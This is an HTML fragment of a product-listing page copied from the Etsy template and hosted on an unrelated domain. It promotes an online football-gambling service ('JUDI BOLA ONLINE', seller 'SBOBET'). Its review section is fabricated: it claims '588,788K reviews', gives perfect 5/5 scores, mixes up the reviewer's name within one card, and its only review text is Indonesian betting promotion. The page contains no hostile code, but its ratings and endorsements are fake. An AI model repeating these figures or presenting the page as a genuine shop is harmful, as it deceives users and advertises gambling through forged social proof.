                                                                    href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
                                                                    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                    role="button" data-to_username="SBOBET"
                                                                    data-to_user_id="386926495"
                                                                    data-to_user_display_name="SBOBET"
                                                                    data-referring_type="shop"
                                                                    data-referring_id="25947065" data-subject=""
                                                                    data-message="" aria-label="messaging them">


                                                                    <span>messaging them</span>


                                                                </a> on JUDI BOLA ONLINE first.
                                                            </p>
                                                        </div>
                                                    </div>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="listing-info wider-review-col wt-order-xs-6">
                                <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
                                    data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01">
                                    <div class="wt-mb-xs-3">
                                        <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                        <div data-appears-component-name="listing_page_reviews">
                                            <div data-reviews-container id="reviews"
                                                class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
                                                <div data-appears-component-name="reviews_header">
                                                    <div
                                                        class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
                                                        <div>
                                                            <div class="wt-display-flex-xs wt-align-items-center">
                                                                <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                    </svg></span>
                                                                <p class="wt-text-title-large wt-nudge-l-2">5 out of 5
                                                                </p>
                                                                <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">
                                                                    (588,788K reviews)</p>
                                                            </div>
                                                            <p class="wt-text-body-small wt-sem-text-secondary">All
                                                                feedback is from verified customers</p>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span class="rating-label wt-text-body-smaller">Item
                                                                    quality</span>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span
                                                                    class="rating-label wt-text-body-smaller">Shipping</span>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
                                                                <span class="rating-score fill-5 wt-flex-shrink-xs-0">
                                                                    <span class="rating-value wt-text-title-small">
                                                                        5/5
                                                                    </span>
                                                                </span>
                                                                <span class="rating-label wt-text-body-smaller">Customer
                                                                    service</span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>


                                                <div data-clg-id="WtSpinner"
                                                    class="wt-spinner wt-spinner--02 wt-display-none"
                                                    aria-live="assertive" data-reviews-pagination-loading-spinner="">
                                                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                                                            <circle fill="transparent" cx="24" cy="24" r="21" />
                                                        </svg></span>
                                                    Loading
                                                </div>


                                                <div data-reviews>
                                                    <div class="wt-mb-xs-3">
                                                        <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                                                            <div data-appears-component-name="reviews_feature_tags"
                                                                data-appears-event-data='{"num_tags":18}'>
                                                                <div data-reviews-feature-tags
                                                                    data-listing-id="6969696969"
                                                                    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
                                                                    <span
                                                                        class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9" />
                                                                            </svg></span>
                                                                        <span class="wt-text-title-small">Buyer
                                                                            highlights, summarized by AI</span>
                                                                    </span>
                                                                    <div
                                                                        class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
                                                                        <span data-tag="High quality"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            High quality
                                                                        </span>
                                                                        <span data-tag="Adorable"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Adorable
                                                                        </span>
                                                                        <span data-tag="Quick delivery"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Quick delivery
                                                                        </span>
                                                                        <span data-tag="Stunning"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Stunning
                                                                        </span>
                                                                        <span data-tag="Exactly as described"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Exactly as described
                                                                        </span>
                                                                        <span data-tag="Charming"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Charming
                                                                        </span>
                                                                        <span data-tag="Funny"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Funny
                                                                        </span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>



                                                        <div
                                                            class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                                                            <div class="wt-max-width-full">
                                                                <div data-appears-component-name="reviews_categorical_tags"
                                                                    data-appears-event-data='{"num_tags":10}'>
                                                                    <div data-reviews-categorical-tags
                                                                        data-listing-id="6969696969"
                                                                        class="wt-position-relative tag-scroller">
                                                                        <div data-reviews-categorical-tags-container
                                                                            class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
                                                                            <div data-clg-id="WtChipGroup"
                                                                                class="wt-chip-group wt-display-flex-xs wt-flex-nowrap"
                                                                                role="group"
                                                                                aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
                                                                                <span class="wt-screen-reader-only"
                                                                                    id="571a23e0-13e0-424c-af45-27deb0783e04">Filter
                                                                                    by category</span>
                                                                                <div
                                                                                    class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Craftsmanship"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Craftsmanship"
                                                                                        aria-pressed="false">
                                                                                        Craftsmanship (90)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Delivery & Packaging"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Delivery & Packaging"
                                                                                        aria-pressed="false">
                                                                                        Delivery & Packaging (60)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Appearance"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Appearance"
                                                                                        aria-pressed="false">
                                                                                        Appearance (50)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Accuracy"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Accuracy"
                                                                                        aria-pressed="false">
                                                                                        Accuracy (48)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Customer Support"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Customer Support"
                                                                                        aria-pressed="false">
                                                                                        Customer Support (19)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Fit & Size"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Fit & Size"
                                                                                        aria-pressed="false">
                                                                                        Fit & Size (10)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Value for Money"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Value for Money"
                                                                                        aria-pressed="false">
                                                                                        Value for Money (9)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Comfort"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Comfort"
                                                                                        aria-pressed="false">
                                                                                        Comfort (8)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Ease of Use"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Ease of Use"
                                                                                        aria-pressed="false">
                                                                                        Ease of Use (2)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Condition"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Condition"
                                                                                        aria-pressed="false">
                                                                                        Condition (1)
                                                                                    </button>

                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <button data-clg-id="WtButton"
                                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs"
                                                                            aria-label="Scroll previous"
                                                                            data-reviews-categorical-tags-previous="">
                                                                            <span
                                                                                class="wt-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002" />
                                                                                </svg></span>

                                                                        </button>
                                                                        <button data-clg-id="WtButton"
                                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0"
                                                                            aria-label="Scroll next"
                                                                            data-reviews-categorical-tags-next="">
                                                                            <span
                                                                                class="wt-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                                                                </svg></span>

                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div
                                                                class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                                                                <div
                                                                    class="wt-display-flex-xs wt-justify-content-flex-end">
                                                                    <div data-clg-id="WtMenu" class="wt-menu "
                                                                        data-wt-menu id="sort-reviews-menu"
                                                                        data-hide-trigger-on-open="false"
                                                                        data-animate-in="true"
                                                                        data-close-on-select="true"
                                                                        data-contain-focus="false"
                                                                        data-open-direction-vert="bottom"
                                                                        data-open-direction-horiz="left"
                                                                        data-open-direction-force="false"
                                                                        data-menu-type="option">
                                                                        <button data-clg-id="WtMenuTrigger"
                                                                            type="button"
                                                                            class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger"
                                                                            aria-haspopup="true" aria-expanded="false"
                                                                            data-wt-menu-trigger>
                                                                            <span
                                                                                class="wt-menu__trigger__label">Recommended</span>
                                                                            <span
                                                                                class="wt-icon wt-menu__trigger__caret"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <polygon
                                                                                        points="16.5 10 12 16 7.5 10 16.5 10" />
                                                                                </svg></span>
                                                                        </button>
                                                                        <div data-clg-id="WtMenuBody" role="menu"
                                                                            class="wt-menu__body " data-wt-menu-body>
                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item wt-is-selected reviews-sort-by-item"
                                                                                tabindex="-1"
                                                                                data-sort-option="Relevancy"
                                                                                aria-checked="true">
                                                                                Recommended
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Recency"
                                                                                aria-checked="false">
                                                                                Latest Reviews
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Highest"
                                                                                aria-checked="false">
                                                                                Top Rated
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Lowest"
                                                                                aria-checked="false">
                                                                                Lowest Rated
                                                                            </button>


                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                    </div>



                                                    <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4677086143">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-0">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#CCEBFF" />
                                                                                            <path
                                                                                                d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z"
                                                                                                fill="#4BC46D" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Dedy Corbuzier"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4677086143">
                                                                                            Gideon</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 9, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-01757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        Jordan</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-01757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                            

                                                                                                Ambil bonus merlimpah lalu menangkan gamenya!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#CCEBFF" />
                                                                                        <path
                                                                                            d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z"
                                                                                            fill="#4BC46D" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer Gideon"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4677086143">
                                                                                        Gideon</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 9, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4706945066">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-1">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
